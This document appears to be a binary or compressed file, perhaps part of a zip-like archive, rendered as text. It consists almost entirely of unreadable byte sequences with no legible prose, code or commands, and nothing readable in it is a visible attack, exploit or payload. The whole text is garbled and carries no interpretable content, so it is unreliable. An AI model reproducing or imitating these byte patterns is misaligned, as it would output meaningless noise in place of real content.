�w����d����}p��'1�"����MI��C��b���_;{GC��f �x���}}s�e) ޹V]���5�=��M�?�L�������U��N�+Y�&��d���%�^����-���f��g�6����p�Z��ǆq��c.*�����Gp��P��s����?���?��>����N}��d��C�S�?��!��+���Ɗv�������^N����}S8?��I���������U�S�@���N_� �w��:n���ߗ��+ڂlI�����鰢�_���(�,����Rp�w��X�v���P*��!��2�o��.�ؒ�R�^A�~Iΐ���.�"e�
�!l���R`�:�Ԋ��~�-�����)
8�����#��j�3���	��
"N"+<��!�yP+�[V��&()�#�4�ѫ%������V�_87�A
6��9m:m�&b�C�;}���29�?���c��+=4�� ҆,-*_�oL�^�9w���"?v�C�h6o%�E��,��$�#�LΦ@��׸��t���A���,k��"�G��L�- �3�?2�縋'�'���������з?BDiz��EA&�*&x�SfT��+\�7qd�>:�����:�����!	���Ӹ�%zX0�1;r��R�gd�V/���!�n���՘2�C;��,li��lk(J��6.|����b���D���@]n���5�k��l�lk��".��֧1f�R5�7O�wiV)����5�t"
Z�By��]|�w�� �w�0o+����>�)��ˠ���fR�#$��.1U�b���-;B�6�x)��.�Eu;P$����R{6e�ؾ��>B���N�D��+�|/�d�n�VX��$����~�Swd���ݠ	�ជa^<�a�ʺi�o'�9G�n3w��a!�ݯ�3�%��QaV,�rl'�zk֙�?4��&���(ltp0�B�yT~�J �f���lo��9xhN��͹�w�zC[kH :��A��P7E1�( ~P���,�,^�������8`>��@��,���<6�o y��Q6*�	N�L]20L�:f� P� �Q�����mt�z\|�.���)�jd�T!�8�b��~��F=��'d-#~O�x�� d���s-�l���m*���O���#ٰc�%4�A�x�(x��͊��U���(Γi��B�����.ǧzٖi����BML�����[O����ƣr[8���w� �Dܙ$�<�M1/�
~R�#{�#$<���ؗ�����_2Rݟ�5#�4z}'Ŗ���PJ�;��$�r^M��8��$�i�+��~:E$�CQF�~;(�%���RZ~< �%⥣+�0~=8%���SRR~>0E%��CSVr~?H�&��Sҷ�0@�&�CTn�1X&�/�Ub�2PE&�u�Te�3h�'�O�Vz�?3n�'�_CV~2�1`�'�o�WrR_0y5'�CWvƿ7v��h�C�H���
�Dh��0ID͸w����pJ�Nɓ��տ�	�����Ȋ�hKBM���Ā��I�������P3������an�L
���֔�m^PJ\�����~�?�J����[
��Ʀ��ɋ��I�R�K�)����D-�y����H�2�����m��Q1����T��TQ�����k����+C�f;�����DQAC%���e��S�GC�����`��_�E����X�Ŀ�[л�����/p�*��"AD��r0~�ɕ�nF��v=��t��wiYA�:�vwW�T�1N�����]^ ��+���S��UԲ3KSNm~�X����jQ]^���%���2^-��95aޯ�Z�ަ!A4��w�@��
5�Ih���RZ�?�<�k*t�RD�fJ�egY�s������y�o@��0���l�P�����{�\4n�_��V�?I���qI?��w�l�ό2+�yċ3k�q0<�����a@0S8m�_n�{��U|�'3d�V�-���W���<�փ��h�1D��/�f�;M��w$�x�=W�Dz��S��tVCebl�2���3�t&�L�1�0��	� �tR+X���V���5Q�/t7��1?u0+����v��v������G�^5~Oݿ˷q�GVz,�"W�t}��if}���l�t}Y��~3x�#sF��U+!��zj�'�� f�x����g�n��y��>��p���π�o�O��}�ִ��k�Y��t�	�������x�W>��S��?�ש����?����~
H��0���h���wG=	
�GM�������y��p��p����a� 
<H�7��2�	� ���մ��pA�� �}O��М���|?
NMH_����2��(X��0�5��������/�
`����VX�vo�>�=hC}�I_��@K���@���ro�8����V���=��p�����	i��p�) G-@��P@] D��������E]w]p��Ⱈ���3�n^��	L@Ԝ���w�
�\m��n �����n�� �.Ѓ�H�!/����~B �D0�~�
�p����T�g � K0�Ѓ���ҟ�F͉> 	�A|0�s�իqԔ	��������A�5@���?�N���Ou�:���?��a�%p������	:^�Em��!�+xM�����0��0~ű6�\��!��Ռ���Մ�5OI?����΃�O�@� ����D�s.�[��/w�䱀'p�ſ㿰�����Q�,`�������Q��0:߀���k�	�>���_��oÏN���T��h'�qΊ�N�-��PO좾��0�ߐ�?�u ��~�o��??�Q��@q��NN~	AD]��u�	qtOS��R�⹞E=��`��^(�}��N��Q�q< ��qO}-(���N`���l��(�V��h���S�)�IxF���aD����w�I~m!A6�h��@>����_5�DH��P+�a����2�"!�q�Jq@���~�Ҳ����b�� ������L�/L���c��2�P��/E�/����� ���Y� �P/� ����	���p��h����� !������b�N!ʑ�r�FM��z�=�""�#8�#O�%B�<#2#%b-3r#H���X#��I�$@�ת�$�H�Ar$X��>B$E�%^�%Q�$\��PR%Vb�[2w%
�$W�&W�&j�����nR&X&a������'p'r2'tR'>M���'y�8��8��8�8�38�S8�s8��9��9��9��9�9�39�S9�s9��:��:��:��:�:�3:�S:�s:��;��;��;��;�;�3;�S;�s;ȓ<ʳ<��<��<�<�3<�S<�s<ؓ=ڳ=��=��=�=�3=�S=�s=�>�>��>��>�>�3>�S>�s>��?��?��?��?�?�3?�S?�s?�0
�0�0�0 �>�8w0S0C8�10�ي��11���8�1Ê�X1c����U�2�ӊ Â"�0�39C2.ȉ:�3'�X2+��1�0���J�4L�4N���r���4D�4+Ì�93.؈X�5�ÌP5R35TS5AY5V��A�8\�h�6Ss�<�5`S6i�9�x��؊��7{�7��7~37˘7g�v�7˸4��4��H^���XH�tH��IT�I��I����9̸�o؈�Ȋ�HD(5��������2�Ԃ��9mӀ�8��J�3wI�iIuS�Pc�����������SJ�K��L�s��t���ܘ7k��$6�dJ��M��9�D9�h��SM�ă�M XL��N�$M�X9�8LA9N,ȍ��2�و��O��L����N����$9�hMd�N����O�d8��@�$N�T��J���XOaR@�ӈt���8�xA����A/Ԁ�BDHABӂ��C:�C<�C>�C0��N��B���!D���"�5b�LԀ&���2FtDX�EC3�D�DBy�B^9HT#�w��$C5���Ȁ�8D(D��XFddFx�Gg�Gz�Gbt@oĀ�ClԀttG�%EqDEI�u���@�X�=�C�X,�G}�F��Y��Y��J��X艝TH��L�tY��Z�DX7�X�C�DB����TD�%�H�\OBĂZ4[��2-�DJ��b����;�(ZvD3�U��EDh���x\84YSt�LT���E��9�Ճ�U\��\8]nT\��Be�L�U]JxEӅ9�����;�ł9��aX��D٥Z�H^8_-�]̅YyBw�6D��x]�uPu9������XȵQ5P򅋈倖�I�P:�����Ղ�hY$��%uR&�S8eY	�:�X��]���]�_<F��RY7&�T��P=XPa2T>�_�QXF�]L�X�ԍ�UUT�TuU�U0�X ��=�!5%��U��S�Sf_�\��iu�qՍI�T X������h��h��h��PohTjRV3E9x\�ET[�W8tS���6i�Vi�6i,��v����i�U`�jE�_��jgj��Uh�wk��RcESa�P䀸�V��QyT��$hV�kDbj�k�F�_��K�]5�Q��Z�ԃ�f��f���:�(lѕVؖm��C�G�8mpekDmE�n�֍�69׶^��oeԍ�(^�]�Ԉ�m�ZF��%�FP�f��vj�U��X�A�R�UL���	&W�T��$���uT�l%�C/a�n��`�֜ѕWnUb8`*�A��Xka�Xk�SaI�8ƀ�VHsԂ:f9�F���c~�]tU"ܶ^'�e6���=e_h$er�wD��dGF`Bֈ�Ul4Bi��&CVffvfxvf�փWւaFJI6c)d��9$hn�UP��C~&b9o{6A[3x��g+�d�d��C�8S��5>vi��x���Ey��z��g%$y>hQh�U+�b�&oIm��iY�8�5h��{|g��iu�:�b�\��o˗K�5fL�f�gk�z5C{��o�ǃ��a�N��{��e�G$���h|��x�Gzf�R��|U\��Qj�b��8�W��4gp6z��}[�C��]�P^�g��Z�ew}��J(|�D~�y �~��y4X�䉈fx�z�X��a��y.Hp%"p>����ǂ9S+I^x~-x}L�r��r��~��o�	rBv{,��0�_'r4�fe|�t;gp�s��eo�\	'W��F�B�B.Xr�sry�@I��z�wi�\M����R�&s�e۷q�F��W�5�Z�������������ᵵ����+,-.�
�/-&#.;"&=&�*�9�H9NO!$@w8E�5,[��PLQST��%3],�RI&XdeB#ife�?.�+J�st�vtr��!T�ҿ'�$���@h�����9�9�/��D�z�LϚÞB���	/�"�d��������.G�!���RZo���p9�B��X�"�Ac*!, vT��(`����[Ć)�,=�%�E���?&����>=��^�~f��t��U5��Ju|_�iO�n�AXe�͸�#s��lG(���2<a[ ���༣���Ȳhw��:�cV�!$.WH����yhN���C汲VX+��52}cP;�WF53ghK��64q{`[#�G65sxkC�76usp{cE
ww���ĝ�v�эr/ѳW�`W	���(���A�E���������֎)��9:�دn��iJ^ظN��H�\�7�\��Z���Q�렼�j�����}�����@ϛ�:��묖���[ŜZ��Z���?�������q���Q*�Q.���\-��j�_��+����wڈ.���O|X,֎�-����b۵2�j���� ��N��@�,>���	+A耡* n���8P���5,$�"B-��ڍ)p��+�2!,��(BP.d���L�+��Z���t�["f��\�\~�_L�&S�Qe�T�f�Nb�"���#7�J�e�7\�#�?b��7�u��0-��1d��� Frq��[��M0�/�NV��h����w�C@EЄK%��L=V^L,\�Â��^��[�G�f��Bw�+�ھ�۵݊���ϗ5^E�t�X�%zLl3����xT�# �U��N��U�]�I���Z��K�B��A�V���l��q�����k�gԥ#�pM��k��j�Fh�U_�J�v#=���v8=���(�A�7 Nm�
V��+�59U+��0	��t8@~Xe�­kd���Ü�?=��sy�����]�A�x7���Z0VR�"�B�~_ЀkŨ��ͺ���D�׼�~)�.��W�\�3~����ͽv�L�wg��R���=c%��i8��^���՟hz��H����_{@��4�m���ۇ�k�S��y��	�Hˤ�̚���	���|�ٰ̑���wϷt����w�/��ɩB4�Ϡ��-�K~]�����O�n�ثs��w�y;�PKߪ�$��̌�j���g��&�y�Ak+����pY��z�i��(d����M�����w�̪��6�ye��ٗq�"�y��b�Z �����F��ߢ�)I��t�M�� p���w?|,t&�ŉ�z�,϶:�K���	,��@��;бQ.�iO>�$'p�-f��C�%���j�G��F�{��L��y�ak�\��M+&�r��A��G������~����_�yF��m�L�Y�������������������a�Lú�Ţ�Q�Y������M`�܂��� �{X͓]���+ ��9(Z)���j�r=<�,��eE���m'?
���).	 ~������~y���w�|��j%���m%�$���������^����Lҹ������IP���M��A�(/���0u1Ʃ�1ĭ���������� ��a�F1�8ڃNh�<����1�94D"��6��&R{1�)vl�����_e�B!�4p��H�|ނ_�'Z�����߀�!�2�����0���q5e���
����HЅ�h4�I��8�B���E9�f�7���0�~�Ɗ�VU``C��j ��@�xZw`�kŢM��^���$OzA�d2�d"�8�-ˆ %@�Ң@=�����iq����د�j�[`�6��R_�,@����S�C$��r<�*E�%��e�jK	ͪ��#P�;�X`҈Q�~v�Dٹ��Z�b���,��_
0Nn@�-2+�ǸU���Q*@���JC "��utK%TQ�ʿl@�<z�RO��!�=��,�����JF�V<�d��yz���7���"��
�q/hdɗ\DT�rOX���>=awom����y~8�����FΕ)��t���F�I̯� �0��9�" ���خ3V���A߶�Q�����	�v��SB�~�׺���k^�uqK���ǻ
��A19�^�s�&�r�lEy���:Tr&\��砪=�$���K�t��p!`�ĸ��-ڧ�9|۝0O&���H����B�8�e�x�L���Q*�����3��F�'	�v�oY[Qz賡�b��{�j?�x����ϓcR���1�!���"on���"\�w�>��ñ^�p��*.��\�tQ�� -#~yu==P����0 �7�mW��D!��ă�iQj.��{�y��n| �v2}9�K�W�6"}��Q�$���)�=��T*��,��͹��Y�2��fz�'��/�����X?���/��?����w��L_� X	TJ�l߂���:z��������	r��*H�{/�}����c��s��Ў�?�s�2n��K���Х���+��� Ƥ�����ýp�q�
�~ªކ��~w	YH:.�����i���y��`��'��n;w(v��(�QL�[��)�D��@���#\�
<�m��ǻ���z�H����0��*�&��7�T����ux�&�!��<9�o;� 8��_c;�Z,�`̧Y����������o�Y�!��yf���&��(��Q�c1��h�����o߂��o��h�l �~@
 ����Jܚ:���)��ިk����I�c��@Q�����a�	���q���������J���򈈏w�
 �())-*+ !"#$%&'89:;���/<�?�23IJKLMNO@">�HI5�FA\]^_PQI.�T.�ZUkVlnX�oRefgxyy��}}�~qpq���~ek�8�5�Z���')K��u��9�M����-9k�Ϸ<�q�`A��"t)�YB����;�O�t�b$Ϫ������*�	+~��"��><Ď\.]#й�
�(�/�p��H���ą	5N�b���w;B�Aō�$����Q����Q#ެA��9��c��������l����();�G�C��B�� [����u�:��Ū\E��u�h�Ye��H0M�0������Jr�]���u������Tp�L����&�(��͙�-�3��S!��:Eu�R
��pvЛ@������:�Ѐ�k��˩\�O�)��R����	��0��a��*�f-`��7)ڗ��y*�J�Z��|x^��\pB��̙�����	�
�� w↖���=�P�����Ai���8L���T��"�n��&����k�R|� P@q���-m� 
��h����U���Ј�� ��T���'�~ϛa��"���6J־�l0+��2ZLB�
���<��c��z���
>@����Vo�J˪>~a;�X!������<�#��T�ce?h�f"
| �1l��棵��$B��%!i���3��)�ޟ�+���`��@��Sd;X�#�!��3ÒS��Iw#��yN��yO����"�.�1�8������I�z�ΧJl��6FyS�HϩB�'V-λ?�:�K�i���� ���&�Ű�y�]�u<^��%e_���ܵ�k�E�R�/�ȇ�;�M���{C����E
�0c�` 7�~;��g)�˓�|�h�eZ ձA,�~R��t���9���2a���ϒ$'f�c�,��%_vre>o�3]!lq&�3��D6���'�T�hr��iF��m���Q��9$l��F�e��v�w>�	q>�,�Orm�A`_�E �:O�&��yx}��?gf��?�c�f�ٲ�I�c����>O�����˛�� r�%�z#�tV�}͊�|�Ld�:7l���8�VD��H�ŏ	���H�)���j��$hl� .� ��d���x���R���Z���=���;��
��,� ou��O�k��� ��9������z���<3�g�i6�P٘�p����ʊ:�Շ�A@βz�W���,�p�Ǐ�I������xw��+'ݰ��&(�W�%�����h>�q�X+*�S�������a������hz��
�q:��O�sÚ��� ʑ
����A�ˡ�����L�DY�:�ѝ챳t������BQ�&G�,�a��h�wLST����
;s�G(_���8�iq��}A��� �/bZ��J
`�U��Z�.!�1���YBQ�y���5��C����-��8���k�\*�L`��9��Z:�:�L�/�]"�}"w�!�"�G&�]#�!�|���>���[W#��=JD(��o�*9��D,L����ăҭڥ�����"K��=x/]�杨/�ՉD]q�$������\��:J�$��40����h�|8!��h����㦍����0E���8�VZ�8��"��Ӷˮ��5Ǖ��	D*���Oz���L�F͍螣����p�kL��@��/�H�+��0�4� 9�2�5����Њ�~CWvf�0�!��s�0: ����eUJZ*2wA�d*��M*��W��1�, R������J��Q  ۴������wf�?�>�EA��S�9EUb�pHCmҪ@�����t cAD�NKi�4�y��D�cd�'r*��K��S����n'�}#n�SLHe	�iQ����W�l��03p;��U� @�CKa/q��������!j�P��ݫXDn��i[u�
�h�D�G���Io˰�
L��i��1* ��.�tg���7~����Ş%>_ӻ�ew3��d�7+.��Ѷ��E0�="��m�D��R��0����2jX��g�[���h���8e�&�[�R��?X���5ъ�]_�����7�'�3b�Y> �O�U�5�:\pf|�b�������lY��0y�>OS����p�.���e]�ܽ>���̄�:�o�	���l]jßZ!�n����s��{�}c�"���u"f�E�m
�q:Җ��h�����lj��T)o���<L�K��Y�8y.kzP"��wY�A`� ��*�c�B�1C���U���I�9F���Qu~��STv| �5b��4�
T�ﲠ��]
x��/'5B�6h_�Gz:ז���GC劓*����U�b�7r����o�g���H����	��^�)�������9�8s�dN�6�Afw8���^���Eo�8��I��
�����>�2��cߵ}θy������O����r�`����� �X�(�S��Rρ\]
��w�J��
]����5^�0��Α�r����{���
O�q�
Q���@�W�Fݍ�����:8�QP̲Є&�	�����	�̀ߚ�	K��͸�N�n�����_��`̞��X����X�
!g�����ဃ���|������L��(�n�FΉ�� ]� ������x����ꐃ���>������Pzx����0�1�d/�}}��^�t>�t"�$����D_�� � �Pw �n�W�< ��P�D{���x�������.�è���R���؍b0�*�1p���� 8I�G ��έ�ŧʩD �j���}�ȋ)nw�花���+hD:˟�����|������Tٗ�ɭ��_�Ci����C�P�n��|奱�y�����L �4@�9�� ���1@�y�ԅ}؋����2}1M����n������QX�.�>����ے��E�w�<����q��������!�P�x���F�Ň�j}���zϣ�<�߾�ٰ��a���Y ���+ѻ�����d����=�BP�Q<�<߸K�i���������O���8�q�M���Ѐ)Q�c�Ti��O����Q���SA@���_�� �PK

��X�a@�0�����)� ��<�sa�u�*u�(P $����5�h�Iq�Ǒ�aQ�����pw�z�oo��������������������*O�DH8��Pj��j�Wa�a�o�Baq�B�`�z��`����?� ���,����O�m�*E��Ʋ���J�$-�(���ע��0�d��)�������?�.M)���\ι�ӊ�ꯈ��"7=/.R*n� ��,Ke,� �sz� �)�|�ɽ��Z)����ӥ�"�ʋ��"�2-�-"K퉡���
�0)��!�
#�̬�� Ni-w0m�r�$��$L�$bҺ!bK]��2#��-����z	&�%tZ�R��+�q�|�BJ����n&M2&T�3�����}� Y"��ܰ~�9y҅��֪����	���C���'�.���b#k�$��&�c8�S9<�'��H�y9ހN�#�M��<�
��������
���)�n�"o�"�=�3��͖i�/����#�O�!ɣ���
�s���\��ؖ�󡬨�?��/�EI'�:B��	�:�����w��*{���r�1�r!m�?1��N���Р_�0��#2�b?���,��8��������ڨ���1>�"/P׬�)��E��Hc���h�:-C��
�1:2s�u���<c�?�5�2�� s>��.�P�'�4*�#�,��8Ѭ	��¶\�'s0��3P�7�!5�h�3C�s�
��c�Mc�Z��$��,	p!4#s6�x)����s����7���s��w���X�w��À�?�M%�+�6aC�����w˷�7�㖟dӕTKpI�x�(����h͵�:J}��ȃD������#�${]�n�TMO/7�ċ(����J�Je���<iJ�T���2`�?��ʜ��/sΉ�tO�Iq�N)�J��J�LC�!��E{��$:�d��_���3F>r�@뼸���@���*�L����6�d@?�Mi	>}p������$v]A0�
T��2� �6N˻��H�x�%�ObOζ,<��mɊ��1���1T�C�E�� ��PT���w�U!XEC�9+_E���l���C��0FVD;
(7�HC��B7��N�##t��K�Ҁ'=� ����uq!t�EI9H�4��2(�!-3윛��y�adϳ�.����������'��G�*SkC���YiGJ��x�ns�кX8�߲a�����5�G`�(Ϳ����&\\+�F���݁-�C���_���T�܀��GpT,r�[�͸�ְ��X1H��� ��!��#�1�\�5E�U��l���U;��w����]�?]���e����a���8C��@��8f�BN���(���c[E�_pҸ�E_�u��%\��Ǜ�S�P<�S�~\><P �P��He��UP�Qԅ����L(mZ�~4�cC䳁�s^�2ߊ2^��_6���uRĝS�Yh�E�oE��P����6��,Uɥy]�BTFuT�G�B��[��_5���2��D�$�NM �&�V��S`��b�P�F�Ke�Je�&\���W��WqťوBe��%X�Bt�w�)�`3�6%��.3�,��H��z���i��VJ�S������xU��jO5T��ln�X�hvCX�^Q�k�<ϣ��>ƔiĐ	`��ֶ��P�Fj���e���j�T���	�	&�w�GrS3uÉ��i��u2 ���b䶨��*��kC��V��no<Ho�o�Wj뻝v�`���i�W��k^31��E��z`�!���*���E��J2IpSa�Ɓb�b��x���b��|eo�,b:Fw`�M�ƤTU�1�L=�Bb�I7��[[.�dE���o H���5IX�3�zK��9����b�mQ��;pi��Pٖ�;�H�/�+��^X��KbW�b'V(ïx?l�灪��?��1W��K6z�g܄4s�\�Ër�/tƊ>��:x_��x'Oj�om;x(��eh��bф��W(�'0�2�������Q �ۛ������Ч�d�X�w���1�Ne�З�7���b�YYv��ǀ.���[�V(w�]��w�����m��fAE}�pg`�ٖM��H���a��M5�Hg��/6�$�1���ȇ�vE�����-�o[9��pW������p$.y��pLpflp�q�q�V����"�<,�,�J+��O�?�gB�;B'�
��#G�PN����� x�|_��P�bsMe}L�mpuCW�o������������������������-�)$%&'89:;<=>8�1?3�$��6&I%��ݞ��w�;��4J�>[@G��TX�j_h\=�l�n�1�najWy%kbo�t//���� K'̚pyC�a�#�&��@���.��-'+O�}m
���9�N���:����̺�^�M]+-5��_1
ߚ^4�d"ItQl���$T]���'�ڬL�I�
���i��0v�8����H�\M*�{b�!�'�豟�u�(A:�C"$tK�*!'���$[�mՍ��}3`�,�f��&��l��v,��"]S̃����w���L�D�����?��+�$�����VA�Oj��k�K�����(9,S2���Gcd-��|�|�'3G[S���E��A�JTt�(	��|��;ui��I��_�"���* jT�
É��`i������V�\՞��DL��U�U��OU�C�� �����K\�$�Y_�/XxA��Θ��~Ŭ��������J����6ɺ����`����	�ǂȋ�@��o;�o2,lZ��~Q:,@Bɿ�n��w���JD�Q�lY\�dիF,��퇾�B�ȇϦ��ظ���|��� Ȁy����ˬ�v�(� ���i�<�]���#���N�,3������e$8D�e�:��Œ��X�2L�0�¬ \�Q)�2���;R���0J�6/��$�::c��l�K��fR��7��d �����yMU�n��E�M0<��D�����Y6Z$��R[̛�`e����aD��g�̞��*@��м��t&B��0�#�5�>��t�w
8J8���9������>,R�O�=�ۃ��?裣��aB[�QC��EA`U����q��߃�:ܽWX�3�q�z�H���];�����7
�_��z�[�y���R��U������ۿE�C�������W�ۻ!����tG����(���TC�o�}�h�X���m�=���:<N7)���.?�𗛿��r��/��dŹ�s3PMt��	��k�Ua��ϳ��x�M�X�ʢ]��]Ӄ��)
QHw⭏�P[��Jx���`T�F��������s� �\�o�4�T��4%�h���R~p]a�D��	�Ǳ����*����p���<$
�T��ה)���(��90(8F�~Yx�AMw��Y�p��?��A  4�jVI̖!�	��-�Y��]�l$�AM��c����L ����'h�Bڶ+D���
�BEۀ������
�z:�t*z��Y
	7��u�%iT-��Y��H�4�m�q����J= 9�w��-�WK���� ,��TnB�X��0�M�Fa�
c�ZΪ��K�:(���
�{�`�1ֹl���Vm��Eҥ��j�����0��U��y���#��|W���+0��d͛���뜷�iCxDF�Mj:��M�ë"q�Qxo�V�v�-�=��5M�KA*�Ճ���i�N��3�����D�Y��}j��,X��&Q��҅�k���z� ���]_ۏ�$�����Ob�c̏��xw�X(��H%F#����#}���,���p�!���<�U�,�`��"�����JԵ�[t#�^*�r4j�ŭ$�w��
�UU�x�n�U|W�ϒ�(-�V
B���Xb��kӲT}?�f�#e\v���و($`�����3�9��1�p��.7V�8��Z"��i�p�����?9�U�SHNݵ��I�I0(ⲏ?��b��5N~�c��Ǣ��b����BM����l���+���=�E�
7�"�Rj�<Y����i	w��7�Wǐ�Gn��N(�:�f�$�m߼Y#/�b�İVtDD	��#�I��M�Zo}�F�;��_�X������j�pp>��̪������M�[��2l�bJ3G�D�E��@�N��ټm��ї�����j�8�4�ֳ��I��ힽ]��c*�'1�I���lT X�L��%���'�r;���޲+�����)��E2�b�H�<-��ƥ��D'1rS��D���]0������UG_7�E�G�w��$j��|b�Id�j���H�,u�����I6��;�� @YWVU����vY��j��[eH$<|���
o��L[MA����M]�m�HG���B*�/��K�ޞͼԋt.I�[����^����Ϸ��nb:���`�l2������E�{j #�~ ���nޓ!�6S�ӷk�d��W�]v9-��!�;�L[+�E@�t�-�[��"���6��� 5�~1���EX8:�F� �1����Or�����if%@5�JL�aCW{1s]w!v@8���݀�d~x�XI���T�5�wm!]�(���)zS4t�T�E�l$�=��r�̂����*Bd�n�s�#Fw.�8sTg3�F�]ﴥO�3-�%(�*�EOג��������8�P/�o���� ]�^����/?�Bش荑�p��ȰN���}�4�{���^�tϐ2?㷛��Tz���>���A�����@�؏����h�$	�� �	��P����p�s��~N�����p� \���e�-?�����w��]���� [��O㝹�Lك���s��2J�P�$(�0����0�$�.L�6���k��D��E
�a���ʃ�<�y�E��w[�h�ͼ���-]�a����5_�%���:��,�X9��{�`�0������=�@ ��6�ϑ�W��~o�pؿ�����]�:���h�����س���/]�jY��, �� �8�e�Ȯ+�@�Q��G����c����
��p�o ƿ��zN�K����!�0������C��	綫���$��n����U�� ���g�|:�1�
M�FP���p��
���Tp�������[�����P�������8����ɴi��������/��������q����a��0U�������ޡ���	���q���������K�������w�
 �()*+,���/-)���$;<=>?�9�0�' �56NO@(�CDEFGC2��X^_,&�PAVWh�klmno��`d`�M+Hgi}�Y_qU)rs̍d����X���Ԑ�UJ�#��p������ h��ǖ�Ԕ�(�1�ڲʊ��^L��Ӗj~����A�E�H 1#o����
y{ϸ-0qB@/�ڸ��J���.�ҟ���ᩗ�!��J"���w�=���o�0H��f�<�%M���T#$:V���K4�~��bhJ�_j�^��;��ZѼ)B¥�N�`8%@hJ�-�|d.�Y���}�^9i��e��!�>�K��?�WC	�
�M�@�9�#��D�{��64q{`[���r|}���5r���%,��"~|QP}X����	�� �
�$_��b=���}����
Љ��̰E���������� �\	 �s�k�I��n ��0��J��V��J���@Ww��и(��Ѐ�� ���!��)QP�<�p��v���JY�h�ʖAj��*�mHh� �^*�k9�,���j�	�گ�� ���f�!��NQk����
+D��-)����e�	�Hj8N�c���Q�A)�1�B�/��'JE@m�n��#�QL;XΣe<Z��� �����2#(.r��B� =�҃�����D��i==r�� U�B�5���(�/�>�!'b�@6*L��;�@'P�$�ws�d!=(� N���=���穯�㫣�o�nLۖ@M �։��$���D{G�����B���;�%��C|�$%MH�Q+I�G��Bxi� ��I����PЇJ���s�~,�O1�߫r#Pj��d���El�q>��kz��S��8�d�F���T�*�'"��[�15�U�_ J`k�?��`;��h? ��i8<�sؕ��x`�`ah0f�c>p��d<�f�b��g�����$8Q��t�)K�����b��w w �z�y�GR}_"5��%4%D��uuo�r��T@�xٗ�P��	 ���7v������A��:������L�p?8b}�	)H�?�09���×��(��#�1������Y�`�C�鉝�8ZQ��ٓ�Y�]=�D �ª	�h9ļI�y�L�� Ka���z�8���A��W�� :���پ�ם���1�9�ɔL谼�fO���Zp*����|+�S`#��Ŀt�Ȏ�=��M�����!'ܜ��9����w�cѝ��#�9�.L���I̡�X������)8c�[,�.�>����N�� <Su�\mc
�.��#�����p����!Ѭ�E�&��̮�A������lL���owʕ����E{n����1=�*`���+�jh�[N'}��n<.q��𮡅㚫�H����i����O_��y������������_B�Q<�NZ��}\�=��F�����w������q���T���J������X[��!ww"o�Z�\}Q|�UK��ڜ�x4�Y����:#��"�ɹ]�h�,(���m0��*%P���q�� �$ۺ��OP_,��������J�����Mo�LIz�#��~��?^}�����Q1^=0Ԣ�SM��<<��ؓ)S�"}.�-@Թ	S��~\�CTǜ�,5����,�?1P�������*2k���O)NR
3�5���
�WZ��ѥ�o#��Q����#Wvn7G���E~��7�.'
磲f�pI���w�_�y�pJ�F8�Di��pK��9 ��j�pL��9�Dj�3pM�9���:��D	=��!���M�����+��$l��Ap��&� �P>��mu�T���d��@���_�nN��K�t!/:������K=y���\b�[Ho����u:���n}����BZ�/�!������7�	l$l�̖hީX6���n-* �Y����ke�y�]��^�`uC���+��J�q���8��`��� P���w� ݻ�ZA|-�cB�\^"L}D��ToB�+~�Ǖ��wIQE�%d��&�RZ���֑�m�J[T�/?���ء<�}�����4>3M�g��V�8��-b!�?�W�b?����gLT`6�v��e�72�y0L]�U���k �f73�e��4QN�#�f5
#T�̒�C�&dѲ�n���)O�#�/�eEG��Y�D���GOt{���l�}PZ=�*uў�2%�=�a!	�"^`�}�=�F��A1g��2� w����P�L��︿OAE�߳+&eg��g��f"*֭"'1�>�0j���2q�
��buh��he�K��Föԙ'tڲl�����B�@}�lo��b�0�������{�.�d�v[J�;'5uR����o�n��ni[:�H�jӲ?��y�tb��e���x
-x���48�~5��
͞5�.��lﾽZ����Mo� ������o������]O�t��� ��d�\�O��y�d
�3,���ż�d�������	.wŖ[�/��A���TI��
44}���۽�i����<�Δ�ݘ��/�������1묚톛�TY��P�C���`�e��g��|߻���ۀ����P��Lso���a	����� 
���B���ـ	���C�-o���vnv?�֮���¯��� @�y�������0�0���b����%�'=�0�j�����N�۪ \.��[ �~�� e:�8l3�ԏ��;P�[	?-���:�Mw�-�_����)xO�c��=�D�\;	���_�Vp�7p�v��������K���Ɛ٪*���0��F�ky��h��K����c�O����
��X0����f�F-[v^�˞�޷���`�����~�\J��.кʆe��pP��?i�����0�J`ϣ��p��+�Ѱ</��]�1`ҋ
)���e|���rL�� �������%M�h?��Pg������罃5�w�V���q����m��{�q����Q���h��*�� �w��li��q�(�����������͝���^l�^e0�,?���������J�9!��/���L��/-��������X��0��(Q�hl��@�G�����yQd��g��p߆� �n��}�oq�lP��_/��X�Q���d��2�=�����(�0��b�0^3�Ja�>(���ز�
�>*�����)�-*U�wA����~����X�(�jýk������,�*/���ƒ�~���_�-M0W0���`mõ�e�,-��m������xO�`�9!*��D��j��I��bm1-PP-�0,0:�A���.�N�l`�
�kl��/=)K ��/�?ڢ�x��R����a/_ ��{o�Z�/�!�Ϻ�N)di�����Ĭ���J����J����ښ�Vo 8(*l.�$-g��g-ᚁ�<����\n�nm�	Xw�V��v��-+b�*�P����ܚ"��2|��-�@�+�fj��9/:�|��e��q��:
>�,-���[�x�F��=�& Z.2�ᮂ�Z$�� ��\��� ݞ����"� ���;��)�(x��š�9��`��S�g����y���9�#&��"d	%���:�ol���7�Ɉ)*Ȗz�²��(+�#��
��.�>�߭s��c�H2����_ҋ
�Y��޳�(-}: ������Ҵ3w�����$��c0���!���/�	'! ���C�3���w��r�����R8�X ����S��
�<�3'�3��j���*)8�@*+3���2��4��?r*3��*��'����Z!�5�J3���b5����ܑ�ӾD��z�0���"FS5V2�q.'#R*AՓ��T�65��.�3�A�L'V3�����B3������~$�H ��8���,�sᲑHj�6e�H�@�%�3�4���Iq�Z"���AI/s6�z:�#�c8Vs��(J�/��5�\:�+���1�$*��*��������3,b0"Z���o#̈́�̜��:j욌~Kʻ����;O҂�T7�c,�D��s2��;�k�?�Nx3`���@��KxO�L������6�^��L�O8#@�cN[�A���k�@��"��'�@!$�#�B-��'DBX��%T�?����Bt�2CC	���q�������&�L������w�
 ����)�-��(*"#$%&'89:;� �<�/017HIJKLM���N
�3�6CZ[\]^�QRSTU��PVjkYF�m_cdef8�f�X}~p�o�pvwqV��ЁR0��Q{������@�_�)����T@L�̸���(A ppP ȉ����*z����J�zK+��Qy�L/�2ו�`�2-![/�+��="]#���ȡ������p(�[�,���տ��)'[w�0]	�^3�{bUs���'#N�*�-�Tθ���;~���膧�áWC�{U�DBݍ���ˊۉM �0�^`���C�s�o	��
